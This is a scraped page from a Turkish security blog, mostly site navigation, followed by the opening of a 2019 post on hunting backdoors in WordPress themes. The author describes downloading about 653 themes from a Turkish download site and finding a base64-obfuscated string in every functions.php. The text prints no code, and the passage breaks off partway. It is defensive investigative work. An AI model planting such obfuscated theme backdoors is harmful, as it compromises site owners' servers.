		<h6> <a class="wtpsw-post-title" href="https://www.mertsarica.com/fotograf-analizi/">Manipüle Edilmiş Fotoğraf Analizi</a></h6>

					<div class="wtpsw-date-post">1 July 2013</div>
		
		<div class="wtpsw-post-stats">
					</div>

			</div>
</li>				</ul>
			</div>
		</div>			</div>
		</aside>
	</div>

<div id="page" class="site">

	
	<div class="site-inner">

		
		<header id="masthead" class="site-header">
			

<div class="navbar navbar-topbar">

	<div class="navbar-wrap ">

		<div class="navbar-container">

							<div class="navbar-blank"></div>
					<div class="navbar-brand">
							<a class="large-title" href="https://www.mertsarica.com/" rel="home">Hack 4 Career</a>
						</div>
						<div class="navbar-blank"></div>
			
		</div>

	</div>

</div>

<nav class="navbar navbar-primary navbar-bottombar">

	
	<div class="navbar-wrap ">

		<div class="navbar-container">

			<div class="navbar-content">

				<div class="navbar-col">
							<button type="button" class="navbar-toggle-offcanvas toggle-offcanvas toggle-offcanvas-show">
			<i class="cs-icon cs-icon-menu"></i>
		</button>
				<div class="navbar-brand">
							<a class="site-title" href="https://www.mertsarica.com/" rel="home">Hack 4 Career</a>
						</div>
						</div>

				<div class="navbar-col">
					<ul id="menu-menu-3" class="navbar-nav  cs-navbar-nav-submenu-dark"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-159463"><a href="https://www.mertsarica.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164538"><a href="https://www.mertsarica.com/category/english/">ENGLISH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164536"><a href="https://www.mertsarica.com/category/cybersecurity/">CYBERSECURITY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164541"><a href="https://www.mertsarica.com/category/personal/">PERSONAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164534"><a href="https://www.mertsarica.com/category/announcement/">ANNOUNCEMENT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-164543"><a href="https://www.mertsarica.com/category/turkce/">TÜRKÇE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-164542"><a href="https://www.mertsarica.com/category/siber-guvenlik/">SİBER GÜVENLİK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164540"><a href="https://www.mertsarica.com/category/kisisel/">KİŞİSEL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164537"><a href="https://www.mertsarica.com/category/duyuru/">DUYURU</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164437"><a href="https://www.mertsarica.com/medya/">Media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164438"><a href="https://www.mertsarica.com/medya/sunumlar/">Presentations</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164439"><a href="https://www.mertsarica.com/medya/sunumlar/2023-english/">2023  (English)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164440"><a href="https://www.mertsarica.com/medya/sunumlar/2023-english/bsidesnova/">BSidesNoVA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164441"><a href="https://www.mertsarica.com/medya/sunumlar/2022-2/">2022  (Turkish)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164442"><a href="https://www.mertsarica.com/medya/sunumlar/2022-2/netsec/">NetSec</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164443"><a href="https://www.mertsarica.com/medya/sunumlar/2021-2/">2021  (Turkish)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164444"><a href="https://www.mertsarica.com/medya/sunumlar/2021-2/galatasaray-universitesi-dsc/">Galatasaray Üniversitesi DSC</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164445"><a href="https://www.mertsarica.com/medya/sunumlar/2021-2/gokay-beksen/">Gökay BEKŞEN</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164446"><a href="https://www.mertsarica.com/medya/sunumlar/2021-2/ieee-computer-society-turkey-chapter/">IEEE Computer Society Turkey Chapter</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164447"><a href="https://www.mertsarica.com/medya/sunumlar/2020-2/">2020  (Turkish)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164448"><a href="https://www.mertsarica.com/medya/sunumlar/2020-2/kou-teknopark/">KOÜ Teknopark</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164449"><a href="https://www.mertsarica.com/medya/sunumlar/2020-2/yeditepe-universitesi/">Yeditepe Üniversitesi</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164450"><a href="https://www.mertsarica.com/medya/sunumlar/2020-2/cozumpark-teknoloji-sohbetleri-tech-talks/">ÇözümPark Teknoloji Sohbeti</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164451"><a href="https://www.mertsarica.com/medya/sunumlar/2020-2/piri-reis-universitesi/">Piri Reis Üniversitesi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164452"><a href="https://www.mertsarica.com/medya/sunumlar/2019-2/">2019  (Turkish)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164453"><a href="https://www.mertsarica.com/medya/sunumlar/2019-2/nopcon/">NOPcon</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164454"><a href="https://www.mertsarica.com/medya/sunumlar/2019-2/istsec/">İstSec</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164455"><a href="https://www.mertsarica.com/medya/sunumlar/2019-2/ulusal-yonetim-bilisim-zirvesi/">Ulusal Yönetim Bilişim Zirvesi</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164456"><a href="https://www.mertsarica.com/medya/sunumlar/2019-2/idc-security-roadshow/">IDC Security Roadshow</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164457"><a href="https://www.mertsarica.com/medya/sunumlar/2018-2/">2018  (Turkish)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164458"><a href="https://www.mertsarica.com/medya/sunumlar/2018-2/bilkent-universitesi/">Bilkent Üniversitesi</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164459"><a href="https://www.mertsarica.com/medya/sunumlar/2018-2/bilmok/">BİLMÖK</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164460"><a href="https://www.mertsarica.com/medya/sunumlar/2017-2/">2017 (Turkish)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164461"><a href="https://www.mertsarica.com/medya/sunumlar/2017-2/shield/">Shield</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164462"><a href="https://www.mertsarica.com/medya/sunumlar/2017-2/idc-security-summit/">IDC Security Summit</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164463"><a href="https://www.mertsarica.com/medya/sunumlar/2017-2/cypsec/">CypSec</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164470"><a href="https://www.mertsarica.com/medya/sunumlar/2017-2/istsec/">IstSec</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164471"><a href="https://www.mertsarica.com/medya/sunumlar/2017-2/balikesir-universitesi/">Balıkesir Üniversitesi</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164472"><a href="https://www.mertsarica.com/medya/sunumlar/2017-2/pamukkale-universitesi/">Pamukkale Üniversitesi</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164473"><a href="https://www.mertsarica.com/medya/sunumlar/2017-2/sehir-universitesi/">Şehir Üniversitesi</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164474"><a href="https://www.mertsarica.com/medya/sunumlar/2017-2/gebze-teknik-universitesi/">Gebze Teknik Üniversitesi</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164475"><a href="https://www.mertsarica.com/medya/sunumlar/2017-2/uskudar-universitesi/">Üsküdar Üniversitesi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164464"><a href="https://www.mertsarica.com/medya/sunumlar/2016-2/">2016 (Turkish)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164476"><a href="https://www.mertsarica.com/medya/sunumlar/2016-2/bilisim-zirvesi/">Bilişim Zirvesi</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164477"><a href="https://www.mertsarica.com/medya/sunumlar/2016-2/yeditepe-universitesi/">Yeditepe Üniversitesi</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164478"><a href="https://www.mertsarica.com/medya/sunumlar/2016-2/uludag-universitesi-2016/">Uludağ Üniversitesi</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164479"><a href="https://www.mertsarica.com/medya/sunumlar/2016-2/finsec-2016/">FinSec</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164480"><a href="https://www.mertsarica.com/medya/sunumlar/2016-2/netsec-2016/">NetSec</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164481"><a href="https://www.mertsarica.com/medya/sunumlar/2016-2/siber-guvenlik-kampi-2016/">Siber Güvenlik Kampı</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164465"><a href="https://www.mertsarica.com/medya/sunumlar/2015-2/">2015 (Turkish)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164482"><a href="https://www.mertsarica.com/medya/sunumlar/2015-2/bilgi-universitesi-2015/">Bilgi Üniversitesi</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164483"><a href="https://www.mertsarica.com/medya/sunumlar/2015-2/tbd-turizm-tekleri-gunu-2015/">Turizm Teknolojileri Günü</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164484"><a href="https://www.mertsarica.com/medya/sunumlar/2015-2/istsec-2015/">IstSec</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164485"><a href="https://www.mertsarica.com/medya/sunumlar/2015-2/tide-2015/">TİDE</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164486"><a href="https://www.mertsarica.com/medya/sunumlar/2015-2/hacktrick-2015/">Hacktrick</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164487"><a href="https://www.mertsarica.com/medya/sunumlar/2015-2/kocaeli-universitesi-2015/">Kocaeli Üniversitesi</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164488"><a href="https://www.mertsarica.com/medya/sunumlar/2015-2/dogus-universitesi-2015/">Doğuş Üniversitesi</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164489"><a href="https://www.mertsarica.com/medya/sunumlar/2015-2/iltek-gunleri/">Yıldız Teknik Üniversitesi</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164490"><a href="https://www.mertsarica.com/medya/sunumlar/2015-2/bilisim-konferansi-2015/">Aydın Üniversitesi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164466"><a href="https://www.mertsarica.com/medya/sunumlar/2014-2/">2014 (Turkish)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164491"><a href="https://www.mertsarica.com/medya/sunumlar/2014-2/iku-mbt-2014/">Kültür Üniversitesi</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164492"><a href="https://www.mertsarica.com/medya/sunumlar/2014-2/istsec-2014/">IstSec</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164493"><a href="https://www.mertsarica.com/medya/sunumlar/2014-2/bilteg-bilgi-guvenligi-etkinligi-2014/">İstanbul Üniversitesi</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164494"><a href="https://www.mertsarica.com/medya/sunumlar/2014-2/kayseri-bilgi-guvenligi-zirvesi/">Erciyes Üniversitesi</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164495"><a href="https://www.mertsarica.com/medya/sunumlar/2014-2/siber-guvenlik-sempozyumu-2014/">Siber Güvenlik Sempozyumu</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164467"><a href="https://www.mertsarica.com/medya/sunumlar/2013-2/">2013 (Turkish)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164496"><a href="https://www.mertsarica.com/medya/sunumlar/2013-2/istsec13/">IstSec</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164497"><a href="https://www.mertsarica.com/medya/sunumlar/2013-2/siber-guvenlik-konferansi-2013/">Siber Güvenlik Konferansı</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164498"><a href="https://www.mertsarica.com/medya/sunumlar/2013-2/kktc-siber-guvenlik-konferansi-2013/">CypSec</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164499"><a href="https://www.mertsarica.com/medya/sunumlar/2013-2/bilisim-gunleri-2013/">Ankara Üniversitesi</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164500"><a href="https://www.mertsarica.com/medya/sunumlar/2013-2/e-crime-2012/">Euroforensics</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164468"><a href="https://www.mertsarica.com/medya/sunumlar/2012-2/">2012 (Turkish)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164501"><a href="https://www.mertsarica.com/medya/sunumlar/2012-2/kariyer-ve-bilisim-2012/">Osmangazi Üniversitesi</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164502"><a href="https://www.mertsarica.com/medya/sunumlar/2012-2/netsec-2012/">NetSec</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164503"><a href="https://www.mertsarica.com/medya/sunumlar/2012-2/nopcon/">NOPcon</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164504"><a href="https://www.mertsarica.com/medya/sunumlar/2012-2/nasil-ethical-hacker-olunur-12-nisan-2012/">Namık Kemal Üniversitesi</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164505"><a href="https://www.mertsarica.com/medya/sunumlar/2012-2/euroforensics-31-mart-2012/">Euroforensics</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164506"><a href="https://www.mertsarica.com/medya/sunumlar/2012-2/netsec-25-subat-2012/">NetSec</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164469"><a href="https://www.mertsarica.com/medya/sunumlar/2011-2/">2011 (Turkish)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164507"><a href="https://www.mertsarica.com/medya/sunumlar/2011-2/netsec-toplulugu-istanbul-bulusmasi-30-ocak-2011/">NetSec</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164598"><a href="https://www.mertsarica.com/medya/videolar/">Videos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164599"><a href="https://www.mertsarica.com/medya/roportajlar/">Interviews (Turkish)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164600"><a href="https://www.mertsarica.com/medya/roportajlar/turk-internet-com/">turk-internet.com</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164601"><a href="https://www.mertsarica.com/medya/roportajlar/trsec/">TRSec</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164602"><a href="https://www.mertsarica.com/medya/roportajlar/semiyun/">Semiyun</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164603"><a href="https://www.mertsarica.com/medya/roportajlar/turkiye-gazetesi/">Türkiye Gazetesi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164604"><a href="https://www.mertsarica.com/medya/roportajlar/internet-hukuku/">Internet Hukuku</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-164605"><a href="https://www.mertsarica.com/medya/tv/">TV Programs (Turkish)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164606"><a href="https://www.mertsarica.com/medya/tv/ntv-30-mart-2012/">NTV</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164546"><a href="https://www.mertsarica.com/category/stuffs/">STUFFS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159465"><a href="https://www.mertsarica.com/programlar/">Tools</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159580"><a href="https://www.mertsarica.com/e-kitap/">E-Books</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164430"><a href="https://www.mertsarica.com/okuma-listem/">My Reading List</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159462"><a href="https://www.mertsarica.com/pi-hediyem-var-oyunlari/">Cybersecurity Game</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166011"><a href="https://socradar.io/mcp-for-cybersecurity/">MCP for Cybersecurity</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164431"><a href="https://www.mertsarica.com/archive/">Archives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159460"><a href="https://www.mertsarica.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159932"><a href="https://www.mertsarica.com/hakkimda/">About</a></li>
</ul>				</div>

				<div class="navbar-col">
							<button type="button" class="navbar-toggle-search toggle-search">
			<i class="cs-icon cs-icon-search"></i>
		</button>
						</div>

			</div><!-- .navbar-content -->

		</div><!-- .navbar-container -->

	</div><!-- .navbar-wrap -->

	
<div class="site-search-wrap" id="search">
	<div class="site-search">
		<div class="cs-container">
			<div class="search-form-wrap">
				
<form role="search" method="get" class="search-form" action="https://www.mertsarica.com/">
	<label class="sr-only">Search for:</label>
	<div class="cs-input-group">
		<input type="search" value="" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" class="search-field" placeholder="Enter your search topic" required>
		<button type="submit" class="search-submit">Search</button>
	</div>
</form>
				<span class="search-close"></span>
			</div>
		</div>
	</div>
</div>

</nav><!-- .navbar -->
		</header><!-- #masthead -->

		
		<div class="site-primary">

			
			<div class="site-content sidebar-enabled sidebar-right post-sidebar-disabled">

							<section class="post-media post-media-large">
				<div class="cs-overlay cs-overlay-ratio cs-ratio-wide cs-overlay-transparent">
					<div class="cs-overlay-background">
						<img width="1340" height="894" src="https://www.mertsarica.com/wp-content/uploads/2019/07/Hack4career-4.jpg" class="pk-lazyload-disabled wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.mertsarica.com/wp-content/uploads/2019/07/Hack4career-4.jpg 1340w, https://www.mertsarica.com/wp-content/uploads/2019/07/Hack4career-4-300x200.jpg 300w, https://www.mertsarica.com/wp-content/uploads/2019/07/Hack4career-4-1024x683.jpg 1024w, https://www.mertsarica.com/wp-content/uploads/2019/07/Hack4career-4-150x100.jpg 150w, https://www.mertsarica.com/wp-content/uploads/2019/07/Hack4career-4-768x512.jpg 768w, https://www.mertsarica.com/wp-content/uploads/2019/07/Hack4career-4-380x254.jpg 380w, https://www.mertsarica.com/wp-content/uploads/2019/07/Hack4career-4-800x534.jpg 800w, https://www.mertsarica.com/wp-content/uploads/2019/07/Hack4career-4-1160x774.jpg 1160w" sizes="(max-width: 1340px) 100vw, 1340px" />												<span class="cs-overlay-blank"></span>
					</div>
				</div>
			</section>
			
				<div class="cs-container">

					
					<div id="content" class="main-content">

						
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
			
				
					
<article id="post-160940" class="entry post-160940 post type-post status-publish format-standard has-post-thumbnail category-siber-guvenlik category-turkce tag-arkakapi tag-backdoor tag-tema tag-themecheck tag-wordpress tag-wordpress-theme tag-wp-com-tr tag-zararli-kod">

	<!-- Full Post Layout -->
	
	
<section class="entry-header entry-header-large entry-header-thumbnail">

	<div class="entry-header-inner">

		
					<div class="entry-inline-meta">
				<div class="meta-category"><ul class="post-categories">
	<li><a href="https://www.mertsarica.com/category/siber-guvenlik/" rel="category tag">SİBER GÜVENLİK</a></li>
	<li><a href="https://www.mertsarica.com/category/turkce/" rel="category tag">TÜRKÇE</a></li></ul></div>			</div>
		
					<h1 class="entry-title title-stroke">Arka Kapı Avı</h1>		
		<ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>4 minute read</li></ul>
		
						<div class="entry-meta-details">
					<ul class="post-meta"><li class="meta-author"><span class="by">By</span><span class="author"><a class="url fn n" href="https://www.mertsarica.com/author/admin/" title="View all posts by Mert SARICA"><img alt='' src='https://secure.gravatar.com/avatar/4492808e688c2529953e7472b39953d4e0b4298ac1120884b4e6417d9cf06814?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4492808e688c2529953e7472b39953d4e0b4298ac1120884b4e6417d9cf06814?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>Mert SARICA</a></span></li><li class="meta-date">1 July 2019</li><li class="meta-comments"><i class="cs-icon cs-icon-message-square"></i><a href="https://www.mertsarica.com/arka-kapi-avi/#comments" class="comments-link" >8 comments</a></li></ul>				</div>
			
	</div>

</section>
			<div class="entry-container">
				
	<!-- Full Post Layout and Full Content -->
	<div class="entry-content-wrap">

		
		<div class="entry-content">

			<div class="g g-1"><div class="g-col b-1 a-10"><a class="gofollow" data-track="MTAsMSw2MA==" href="https://socradar.io/"  target="_blank"><img src="https://www.mertsarica.com/wp-content/uploads/2023/01/srbanner.jpg" /></a></div></div><p> <strong>If you are looking for an English version of this article, please visit <a href="https://www.mertsarica.com/backdoor-hunting/" target="_blank" rel="noopener">here</a>.</strong></p>
<p> Eskiden bir blog yazısı veya bir sunum için konu bulabilmek adına uzun mesailer harcardım. Yıllar içinde daha fazla kişiye ulaşmaya başladıkça okurlarımdan, bağlantılarımdan, takipçilerimden gelen mesajlar, <a href="https://www.mertsarica.com/medya/sunumlar/2015-2/istsec-2015/" rel="noopener noreferrer" target="_blank">Cryptokiller</a> aracının ortaya çıkmasında olduğu gibi blog yazılarıma, sunumlarıma ilham kaynağı olmaya başladı. Bu hikaye 2018 yılının Mayıs ayında LinkedIn bağlantılarım arasında yer alan <a href="https://www.linkedin.com/in/%C3%B6zkan-aktekin-67838355/" rel="noopener noreferrer" target="_blank">Özkan AKTEKİN</a> isimli bir kişinin gönderdiği mesaj ile başladı.</p>
<p>Özkan AKTEKİN mesajında sahip olduğu bir kaç web sitesinin sürekli hacklendiğinden dem vuruyordu. Şüpheleri doğrultusunda hareket ederek araştırmalarını belli bir noktaya kadar getiren Özkan ile kısa bir görüşme yaptıktan sonra durumun <a href="https://wordpress.org/" rel="noopener noreferrer" target="_blank">WordPress</a> teması kaynaklı olduğunu öğrendim. Yapılacaklar listesi (TODO) oldukça kabarık olan biri olarak bu konuya eğilmem biraz zaman almış olsa da farkındalık adına bu konuyu hem yazıya dökmeye hem de <a href="https://www.istsec.org/" rel="noopener noreferrer" target="_blank">Istanbul Bilgi Güvenliği Konferansı</a>&#8216;nda <a href="https://www.mertsarica.com/istsec19-bilgi-guvenligi-konferansi/" rel="noopener noreferrer" target="_blank">sunmaya</a> karar verdim.</p>
<p><center></p>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback1.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback1.jpg" alt="WordPress Theme Backdoor" /></a></div>
<p></center></p>
<p>Özkan&#8217;ın bahsettiği <strong>wp.com.tr</strong> sitesini ziyaret edip kısaca indirilebilen temalara baktığımda, dizin altındaki klasör ve dosyaların listelenebildiğini farkettim ve ardından <strong>802 MB</strong> büyüklüğündeki yaklaşık <strong>653</strong> adet temayı indirmeye başladım. </p>
<p><center></p>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback2.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback2.jpg" alt="WordPress Theme Backdoor" /></a></div>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback3.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback3.jpg" alt="WordPress Theme Backdoor" /></a></div>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback5.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback5.jpg" alt="WordPress Theme Backdoor" /></a></div>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback6.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback6.jpg" alt="WordPress Theme Backdoor" /></a></div>
<p></center></p>
<p>Temaları hızlıca paketinden çıkardıktan sonra arka kapı tespitine yönelik <strong>eval</strong> gibi belli başlı anahtar kelimeleri bu dosyalar üzerinde aradığımda, çok geçmeden tüm temaların <strong>functions.php</strong> dosyasında yer alıp <strong>base64</strong> ile gizlenmiş bir karakter dizisi dikkatimi çekti. </p>
<p><center></p>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback7.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback7.jpg" alt="WordPress Theme Backdoor" /></a></div>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback8.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback8.jpg" alt="WordPress Theme Backdoor" /></a></div>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback9.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback9.jpg" alt="WordPress Theme Backdoor" /></a></div>
<p></center></p>
<p>Bu karakter dizisini Google arama motorunda arattığımda ise temaları hem güvenlik hem de kod kalitesi amacıyla denetleyen oldukça faydalı bir site (<a href="http://themecheck.info/" rel="noopener noreferrer" target="_blank">http://themecheck.info/</a>) ile karşılaştım. Bu karakter dizisine konu olan ve indirdiğim temalar arasında da yer alan bir temada ciddi anlamda şüpheli olan kod parçaları olduğu bu sitenin denetimi sonucunda hemen göze çarpıyordu.  </p>
<p><center></p>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback10.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback10.jpg" alt="WordPress Theme Backdoor" /></a></div>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback11.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback11.jpg" alt="WordPress Theme Backdoor" /></a></div>
<div style="display: inline-block; margin-center: 5px;"><a href ="https://www.mertsarica.com/images/wpback12.jpg" alt="WordPress Theme Backdoor" / data-rel="lightbox"><img decoding="async" src="https://www.mertsarica.com/images/wpback12.jpg" alt="WordPress Theme Backdoor" /></a></div>
<p></center></p>
<p>Google&#8217;ın arama sonuçlarına bakmaya devam ettiğimde bu defa <a href="http://www.r10.net" rel="noopener noreferrer" target="_blank">r10.net</a> sitesi üzerinde 2016 yılında yazılmış bir <a href="https://www.r10.net/1071598601-post1.html" rel="noopener noreferrer" target="_blank">mesaj</a> dikkatimi çekti. Mesajı yazan kişi sağolsun zararlı kod bloğuna yer vermekle kalmayıp, arka kapı yüklü sitelerin bir listesinin tutulduğu dosyasının adresini de paylaşmıştı. </p>
<p><center></p>
